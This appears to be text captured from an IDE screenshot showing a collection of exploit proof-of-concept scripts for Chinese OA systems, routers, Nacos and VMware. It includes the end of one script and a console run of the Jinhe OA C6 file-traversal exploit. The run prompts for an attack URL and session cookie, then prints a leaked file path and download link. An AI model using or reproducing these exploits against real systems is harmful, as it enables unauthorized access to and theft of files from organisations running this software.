 Project
Mware vRealize Operations Manager SSRF漏洞 CVE-2021-21975.py
三星 WLAN AP WEA453e路由器 远程命令执行漏洞.py
Alibaba Nacos 未授权访问漏洞.py
金和OA C6 后台越权敏感文件遍历漏洞.py
若依(RuoYi)管理系统 后台任意文件读取.py
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
通达OA 11.8 蚁剑命令执行.py
通达OA 11.9 后台RCE
金和OA C6 后台越权敏感文件遍历漏洞.py
锐捷NBR路由器 EWEB网管系统 远程命令执行漏洞.py
锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露
External Libraries
Scratches and Consoles
43
44 except Exception as e:
45 print("\033[31m[x] 请求失败 \033[0m", e)
46
47
48 if __name__ == '__main__':
49 title()
50 target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
51 file_id = str(input("\033[35mFile_id >>> \033[0m"))
52 cookie = str(input("\033[35mCookie  >>> \033[0m"))
53 POC_1(target_url, file_id, cookie)
if __name__ == '__main__'
Run: 金和OA C6 后台越权敏感文件遍历漏洞
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/金和OA C6 后台越权敏感文件遍历漏洞.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 金和OA C6
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
File_id >>> 1200
Cookie >>> ASP.NET_SessionId=3jvpvhs410m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=3jvpvhs410m2wdbbficax5q5; islock=unlock; ASPSESSIONIDSCABCTDR=JAEBIADDOEMBBIDHOCBECAID; SessionID1001=3jvpvhs410m2wdbbf
RecordName=MTAwMQ%3D%3D%26
[o] 正在请求 Url: http:/ /C6/control/OpenFile.aspx?id=1200&name=&type=pdf
[o] 目标 http:// 存在漏洞, 获取文件信息:
[o] 文件路径: ../Resource/slaves/1/__9af16c64-19a2-4791-a991-ef8b9c2d9218.pdf
[o] 文件类型: pdf
[o] 文件ID code: F9NqiAAfZYU=
[o] 文件编号: 1200
[o] 文件下载链接为: http://1 /C6/JHSoft.Web.CustomQuery/uploadFileDownLoad.aspx?Decrypt=&FileID=1200&FileIDCode=F9NqiAAfZYU=&sid=3jvpvhs410m2wdbbficax5q5
Process finished with exit code 0